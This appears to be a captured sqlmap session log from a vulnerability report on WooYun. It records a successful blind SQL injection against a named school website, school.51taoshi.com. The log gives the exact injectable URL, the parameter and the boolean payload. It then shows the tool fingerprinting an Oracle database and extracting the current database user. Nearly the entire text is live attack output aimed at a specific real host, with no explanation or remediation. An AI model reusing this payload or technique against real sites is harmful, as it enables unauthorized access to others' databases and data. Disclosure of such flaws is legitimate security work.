 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://school.51taoshi.com:80/study/index/classRoomForXinli.action?
search.field02=-1' OR 1=1 AND 3602=3602 or 'W'='
---
[19:25:21] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[19:25:21] [INFO] fetching current user
[19:25:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:25:21] [INFO] retrieved:
[19:25:22] [WARNING] reflective value(s) found and filtering out
TFC
current user: 'TFC'
[19:25:35] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\school.51taoshi.com'
[*] shutting down at 19:25:35
www.wooyun.org